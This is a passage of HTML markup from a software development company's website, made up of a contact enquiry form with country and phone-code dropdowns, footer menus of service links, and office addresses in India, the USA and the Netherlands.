<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="30771" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30771-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-frm row">
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-select">
			<p><span class="wpcf7-form-control-wrap" data-name="country-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-name" aria-required="true" aria-invalid="false" name="country-name"><option value="IN">India</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D&#039;Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curacao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea, Democratic People&#039;s Republic of</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People&#039;s Democratic Republic</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia, the Former Yugoslav Republic of</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States of</option><option value="MD">Moldova, Republic of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthelemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="CS">Serbia and Montenegro</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">St Martin</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.s.</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-number">
			<div class="input-control input-control-select">
				<p><span class="wpcf7-form-control-wrap" data-name="country-code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-code" aria-required="true" aria-invalid="false" name="country-code"><option value="IN">+91</option><option value="AF">+93</option><option value="AX">+358</option><option value="AL">+355</option><option value="DZ">+213</option><option value="AS">+1684</option><option value="AD">+376</option><option value="AO">+244</option><option value="AI">+1264</option><option value="AQ">+672</option><option value="AG">+1268</option><option value="AR">+54</option><option value="AM">+374</option><option value="AW">+297</option><option value="AU">+61</option><option value="AT">+43</option><option value="AZ">+994</option><option value="BS">+1242</option><option value="BH">+973</option><option value="BD">+880</option><option value="BB">+1246</option><option value="BY">+375</option><option value="BE">+32</option><option value="BZ">+501</option><option value="BJ">+229</option><option value="BM">+1441</option><option value="BT">+975</option><option value="BO">+591</option><option value="BQ">+599</option><option value="BA">+387</option><option value="BW">+267</option><option value="BV">+55</option><option value="BR">+55</option><option value="IO">+246</option><option value="BN">+673</option><option value="BG">+359</option><option value="BF">+226</option><option value="BI">+257</option><option value="KH">+855</option><option value="CM">+237</option><option value="CA">+1</option><option value="CV">+238</option><option value="KY">+1345</option><option value="CF">+236</option><option value="TD">+235</option><option value="CL">+56</option><option value="CN">+86</option><option value="CX">+61</option><option value="CC">+672</option><option value="CO">+57</option><option value="KM">+269</option><option value="CG">+242</option><option value="CD">+242</option><option value="CK">+682</option><option value="CR">+506</option><option value="CI">+225</option><option value="HR">+385</option><option value="CU">+53</option><option value="CW">+599</option><option value="CY">+357</option><option value="CZ">+420</option><option value="DK">+45</option><option value="DJ">+253</option><option value="DM">+1767</option><option value="DO">+1809</option><option value="EC">+593</option><option value="EG">+20</option><option value="SV">+503</option><option value="GQ">+240</option><option value="ER">+291</option><option value="EE">+372</option><option value="ET">+251</option><option value="FK">+500</option><option value="FO">+298</option><option value="FJ">+679</option><option value="FI">+358</option><option value="FR">+33</option><option value="GF">+594</option><option value="PF">+689</option><option value="TF">+262</option><option value="GA">+241</option><option value="GM">+220</option><option value="GE">+995</option><option value="DE">+49</option><option value="GH">+233</option><option value="GI">+350</option><option value="GR">+30</option><option value="GL">+299</option><option value="GD">+1473</option><option value="GP">+590</option><option value="GU">+1671</option><option value="GT">+502</option><option value="GG">+44</option><option value="GN">+224</option><option value="GW">+245</option><option value="GY">+592</option><option value="HT">+509</option><option value="HM">+0</option><option value="VA">+39</option><option value="HN">+504</option><option value="HK">+852</option><option value="HU">+36</option><option value="IS">+354</option><option value="ID">+62</option><option value="IR">+98</option><option value="IQ">+964</option><option value="IE">+353</option><option value="IM">+44</option><option value="IL">+972</option><option value="IT">+39</option><option value="JM">+1876</option><option value="JP">+81</option><option value="JE">+44</option><option value="JO">+962</option><option value="KZ">+7</option><option value="KE">+254</option><option value="KI">+686</option><option value="KP">+850</option><option value="KR">+82</option><option value="XK">+383</option><option value="KW">+965</option><option value="KG">+996</option><option value="LA">+856</option><option value="LV">+371</option><option value="LB">+961</option><option value="LS">+266</option><option value="LR">+231</option><option value="LY">+218</option><option value="LI">+423</option><option value="LT">+370</option><option value="LU">+352</option><option value="MO">+853</option><option value="MK">+389</option><option value="MG">+261</option><option value="MW">+265</option><option value="MY">+60</option><option value="MV">+960</option><option value="ML">+223</option><option value="MT">+356</option><option value="MH">+692</option><option value="MQ">+596</option><option value="MR">+222</option><option value="MU">+230</option><option value="YT">+262</option><option value="MX">+52</option><option value="FM">+691</option><option value="MD">+373</option><option value="MC">+377</option><option value="MN">+976</option><option value="ME">+382</option><option value="MS">+1664</option><option value="MA">+212</option><option value="MZ">+258</option><option value="MM">+95</option><option value="NA">+264</option><option value="NR">+674</option><option value="NP">+977</option><option value="NL">+31</option><option value="AN">+599</option><option value="NC">+687</option><option value="NZ">+64</option><option value="NI">+505</option><option value="NE">+227</option><option value="NG">+234</option><option value="NU">+683</option><option value="NF">+672</option><option value="MP">+1670</option><option value="NO">+47</option><option value="OM">+968</option><option value="PK">+92</option><option value="PW">+680</option><option value="PS">+970</option><option value="PA">+507</option><option value="PG">+675</option><option value="PY">+595</option><option value="PE">+51</option><option value="PH">+63</option><option value="PN">+64</option><option value="PL">+48</option><option value="PT">+351</option><option value="PR">+1787</option><option value="QA">+974</option><option value="RE">+262</option><option value="RO">+40</option><option value="RU">+7</option><option value="RW">+250</option><option value="BL">+590</option><option value="SH">+290</option><option value="KN">+1869</option><option value="LC">+1758</option><option value="MF">+590</option><option value="PM">+508</option><option value="VC">+1784</option><option value="WS">+684</option><option value="SM">+378</option><option value="ST">+239</option><option value="SA">+966</option><option value="SN">+221</option><option value="RS">+381</option><option value="CS">+381</option><option value="SC">+248</option><option value="SL">+232</option><option value="SG">+65</option><option value="SX">+721</option><option value="SK">+421</option><option value="SI">+386</option><option value="SB">+677</option><option value="SO">+252</option><option value="ZA">+27</option><option value="GS">+500</option><option value="SS">+211</option><option value="ES">+34</option><option value="LK">+94</option><option value="SD">+249</option><option value="SR">+597</option><option value="SJ">+47</option><option value="SZ">+268</option><option value="SE">+46</option><option value="CH">+41</option><option value="SY">+963</option><option value="TW">+886</option><option value="TJ">+992</option><option value="TZ">+255</option><option value="TH">+66</option><option value="TL">+670</option><option value="TG">+228</option><option value="TK">+690</option><option value="TO">+676</option><option value="TT">+1868</option><option value="TN">+216</option><option value="TR">+90</option><option value="TM">+7370</option><option value="TC">+1649</option><option value="TV">+688</option><option value="UG">+256</option><option value="UA">+380</option><option value="AE">+971</option><option value="GB">+44</option><option value="US">+1</option><option value="UM">+1</option><option value="UY">+598</option><option value="UZ">+998</option><option value="VU">+678</option><option value="VE">+58</option><option value="VN">+84</option><option value="VG">+1284</option><option value="VI">+1340</option><option value="WF">+681</option><option value="EH">+212</option><option value="YE">+967</option><option value="ZM">+260</option><option value="ZW">+263</option></select></span>
				</p>
				<div class="custom-dropdown">
				</div>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="contact-number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Type your message here..." name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="custom-file-upload">
			<p><span class="wpcf7-form-control-wrap" data-name="attachement-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.docx,.odt,.ods,.pptx,.ppt,.xls,.xlsx,.rtf,.txt,.jpg,.jpeg,.png,.mp4,.webp,.zip,.gif,.tif,.tiff,.bmp,.svg,.eps,.ai,.psd,.wav,.ogg,.avi,.mov,.wmv,.flv,.mkv,.mpg,.rar,.7z,.gz,.tar,.bz2,.zipx" aria-invalid="false" type="file" name="attachement-file" /></span><span><i class="icon">📎</i> <span id="file-name">Attach a file</span></span>
			</p>
			<p>Supported files:
				<lable class="accept_type"> .pdf, .docx, .odt, .ods, .ppt/x, .xls/x, .rtf, .txt
				</lable>
			</p>
		</div>
	</div>
	<div class="col-md-lg submit-btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enquire Now" /><span class="s-btn-text">Submit</span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center quick-links mb-4 mb-lg-5 mb-xxl-6 order-2 order-lg-0 mb-ql-5-rm">
            <div class="col col-sm-10 col-lg-12 col-xxl-10 mt-qlw-5">
                <div class="row justify-content-between">

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper bd-top-none">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">Data</span><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-30669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30669"><a href="https://www.mindinventory.com/data-engineering-services/">Data Engineering</a></li>
<li id="menu-item-30670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30670"><a href="https://www.mindinventory.com/data-science-services/">Data Science Solutions</a></li>
<li id="menu-item-30671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30671"><a href="https://www.mindinventory.com/data-analytics-services/">Data Analytics Services</a></li>
<li id="menu-item-30672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30672"><a href="https://www.mindinventory.com/big-data-services/">Big Data Services</a></li>
<li id="menu-item-30673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30673"><a href="https://www.mindinventory.com/business-intelligence-services/">Business Intelligence</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title">Application</span><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-30675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30675"><a href="https://www.mindinventory.com/web-development/">Web Development</a></li>
<li id="menu-item-30676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30676"><a href="https://www.mindinventory.com/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-30677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30677"><a href="https://www.mindinventory.com/saas-application-development/">SaaS Development</a></li>
<li id="menu-item-30678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30678"><a href="https://www.mindinventory.com/progressive-web-app-development/">PWA Development</a></li>
<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679"><a href="https://www.mindinventory.com/game-development-services/">Game Development</a></li>
<li id="menu-item-30680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30680"><a href="https://www.mindinventory.com/digital-twin-services/">Digital Twin Services</a></li>
<li id="menu-item-30681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30681"><a href="https://www.mindinventory.com/unreal-engine-development-services/">Unreal Development</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">AI/ML</span><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-30683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30683"><a href="https://www.mindinventory.com/ai-ml-development-services/">AI ML Development</a></li>
<li id="menu-item-30685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30685"><a href="https://www.mindinventory.com/generative-ai-development/">Generative AI Development</a></li>
<li id="menu-item-30686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30686"><a href="https://www.mindinventory.com/computer-vision-development/">Computer Vision Development</a></li>
<li id="menu-item-30687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30687"><a href="https://www.mindinventory.com/ai-agent-development/">AI Agent Development</a></li>
<li id="menu-item-30688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30688"><a href="https://www.mindinventory.com/llm-development-services/">LLM Development Services</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title">Hire</span><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-30693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30693"><a href="https://www.mindinventory.com/hire-dedicated-developers/">Hire Dedicated Developers</a></li>
<li id="menu-item-30695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30695"><a href="https://www.mindinventory.com/hire-ui-ux-designer/">UI/UX Designers</a></li>
<li id="menu-item-30697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30697"><a href="https://www.mindinventory.com/hire-software-developers/">Software Developers</a></li>
<li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30698"><a href="https://www.mindinventory.com/hire-mobile-app-developers/">Mobile App Developers</a></li>
<li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://www.mindinventory.com/hire-front-end-developers/">Frontend Developers</a></li>
<li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://www.mindinventory.com/hire-backend-developers/">Backend Developers</a></li>
<li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://www.mindinventory.com/hire-unreal-developers/">Unreal Engine Developers</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-10" class="widget widget_nav_menu"><span class="widget-title">Cloud</span><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-30711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30711"><a href="https://www.mindinventory.com/cloud-services/">Cloud Engineering</a></li>
<li id="menu-item-30714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30714"><a href="https://www.mindinventory.com/cloud-application-development/">Cloud App Development</a></li>
<li id="menu-item-30716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30716"><a href="https://www.mindinventory.com/cloud-managed-services/">Cloud Managed Services</a></li>
<li id="menu-item-30718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30718"><a href="https://www.mindinventory.com/cloud-security-services/">Cloud Security Services</a></li>
<li id="menu-item-30721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30721"><a href="https://www.mindinventory.com/cloud-consulting-services/">Cloud Consulting</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-11" class="widget widget_nav_menu"><span class="widget-title">Industries</span><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-30723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30723"><a href="https://www.mindinventory.com/industry/healthcare/">Healthcare</a></li>
<li id="menu-item-30724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30724"><a href="https://www.mindinventory.com/industry/education/">Education</a></li>
<li id="menu-item-30726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30726"><a href="https://www.mindinventory.com/industry/sports/">Sports</a></li>
<li id="menu-item-30727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30727"><a href="https://www.mindinventory.com/industry/real-estate/">Real Estate</a></li>
<li id="menu-item-30728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30728"><a href="https://www.mindinventory.com/industry/fitness/">Fitness</a></li>
<li id="menu-item-30730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30730"><a href="https://www.mindinventory.com/industry/finance/">Finance</a></li>
<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30732"><a href="https://www.mindinventory.com/industry/retail/">Retail</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-12" class="widget widget_nav_menu"><span class="widget-title">Software</span><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-30738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30738"><a href="https://www.mindinventory.com/software-development-services/">Software Development</a></li>
<li id="menu-item-30739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30739"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-30741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30741"><a href="https://www.mindinventory.com/software-development-for-startups/">Startups Software Development</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30742"><a href="https://www.mindinventory.com/enterprise-software-development/">Enterprise Software Development</a></li>
<li id="menu-item-30743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30743"><a href="https://www.mindinventory.com/software-development-outsourcing-services/">Software Development Outsourcing</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-13" class="widget widget_nav_menu"><span class="widget-title">Company</span><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://www.mindinventory.com/about-us/">About Us</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="https://www.mindinventory.com/careers/">Careers</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://www.mindinventory.com/life-at-mi/">Life@MindInventory</a></li>
<li id="menu-item-30757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30757"><a href="https://www.mindinventory.com/partnership/">Partnership</a></li>
<li id="menu-item-30758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30758"><a href="https://www.mindinventory.com/testimonials/">Client Testimonials</a></li>
<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30759"><a href="https://www.mindinventory.com/faq/">FAQs</a></li>
<li id="menu-item-30760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30760"><a href="https://www.mindinventory.com/areas-we-serve/">Areas We Serve</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                </div>
            </div>
        </div>
        <div class="col-md-12 p-sm-0 order-2 order-lg-0">
            <div class="bg-purple text-white p-5 footer-end pd-3-ft-end">
                <div class="row row-gap-5">
                    <div class="col-12 col-xl-9 col-xxl-8">
                        <h4 class="text-sm-sb mb-4 mb-md-4">Our Offices</h4>
                        <div class="row row-gap-5">
                            <div id="block-18" class="widget widget_block">
<div class="wp-block-group custom-address-grid is-layout-grid wp-container-core-group-is-layout-6be84c55 wp-block-group-is-layout-grid">
<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">India</h5>



<p class="mb-0 text-nowrap">801, City Center 2,<br>Science City Road, Sola-380060<br>Ahmedabad, Gujarat, India</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">USA</h5>



<p class="mb-0 text-nowrap">9341 Ellis Way,<br>Strongsville, Ohio 44136, USA</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">Netherlands</h5>



<p class="mb-0 text-nowrap">Laan van Wateringse Veld 1322,<br>2548 CX The Hague</p>
</div></div>
</div>
</div>                        </div>
                        <!-- <div class="row row-gap-5">
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">India</h5>
                                <address class="mb-0 text-nowrap">
                                    801, City Center 2, <br>
                                    Science City Road, Sola-380060 <br>
                                    Ahmedabad, Gujarat, India
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">USA</h5>
                                <address class="mb-0 text-nowrap">
                                    9341 Ellis Way, <br>
                                    Strongsville, Ohio 44136, USA
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">Netherlands</h5>
                                <address class="mb-0 text-nowrap">
                                    Laan van Wateringse Veld 1322, <br>
                                    2548 CX The Hague
                                </address>
                            </div>
                        </div> -->
                    </div>
